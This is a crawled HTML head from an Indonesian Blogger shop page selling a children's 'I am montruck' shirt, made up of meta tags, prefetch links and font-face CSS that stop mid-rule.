

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiosbaju.com/2021/01/baju-anak-i-am-montruck-truck-branded-d.html
body_size: 114438
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='Baju anak i am montruck truck branded D&amp;amp;C' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiosbaju.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiosbaju.com/2021/01/baju-anak-i-am-montruck-truck-branded-d.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS" href="https://www.kiosbaju.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.blogger.com/feeds/3895442343917523822/posts/default" />

<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/6040540373167821689/comments/default" />
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thyIAVcmyNA9F0R9RlflEJ6xkNsyc-q7Mx7s__EGcBtcVTFSsOM0e6MA9Y_ntalkiI_oja5DAHDhgkh_XBdp2hOxpBnL0mkOYTcvfb-_L33otHD49lr6bNPc6RVcKrV9EemIq8iGRyc89DvqtQsdqO1PE' rel='image_src'/>
<meta content='Baju anak i am montruck truck branded D&amp;C - GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - https://www.kiosbaju.com/' name='description'/>
<meta content='https://www.kiosbaju.com/2021/01/baju-anak-i-am-montruck-truck-branded-d.html' property='og:url'/>
<meta content='Baju anak i am montruck truck branded D&amp;amp;C' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thyIAVcmyNA9F0R9RlflEJ6xkNsyc-q7Mx7s__EGcBtcVTFSsOM0e6MA9Y_ntalkiI_oja5DAHDhgkh_XBdp2hOxpBnL0mkOYTcvfb-_L33otHD49lr6bNPc6RVcKrV9EemIq8iGRyc89DvqtQsdqO1PE=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Baju anak i am montruck truck branded D&amp;C</title>
<meta content='Baju anak i am montruck truck branded D&amp;C' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.kiosbaju.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.kiosbaju.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open 